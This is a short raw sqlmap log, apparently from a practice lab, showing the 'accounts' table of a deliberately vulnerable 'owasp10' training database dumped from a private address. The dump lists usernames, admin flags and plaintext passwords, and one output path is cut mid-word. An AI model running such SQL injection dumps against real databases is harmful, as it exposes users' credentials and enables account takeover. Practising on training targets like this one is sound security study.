 [07:08:41] [INFO] fetching columns for table 'accounts' in database 'owasp10'
[07:08:41] [INFO] fetching entries for table 'accounts' in database 'owasp10'
Database: owasp10
Table: accounts
[16 entries]
+-----+----------+----------+-------------+-----------------------------+
| cid | username | is_admin | password | mysignature |
+-----+----------+----------+-------------+-----------------------------+
| 1 | admin | TRUE | adminpass | Monkey! |
| 2 | adrian | TRUE | somepassword | Zombie Films Rock! |
| 3 | john | FALSE | monkey | I like the smell of confunk |
| 4 | jeremy | FALSE | password | d1373 1337 speak |
| 5 | bryce | FALSE | password | I Love SANS |
| 6 | samurai | FALSE | samurai | Carving Fools |
| 7 | jim | FALSE | password | Jim Rome is Burning |
| 8 | bobby | FALSE | password | Hank is my dad |
| 9 | simba | FALSE | password | I am a cat |
| 10 | dreveil | FALSE | password | Preparation H |
| 11 | scotty | FALSE | password | Scotty Do |
| 12 | cal | FALSE | password | Go Wildcats |
| 13 | john | FALSE | password | Do the Duggie! |
| 14 | kevin | FALSE | 42 | Doug Adams rocks |
| 15 | dave | FALSE | set | Bet on S.E.T. FTW |
| 16 | ed | FALSE | pentest | Commandline KungFu anyone? |
+-----+----------+----------+-------------+-----------------------------+
[07:08:41] [INFO] table 'owasp10.accounts' dumped to CSV file '/root/.sqlmap/output/192.168.1.
ounts.csv'
[07:08:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.2'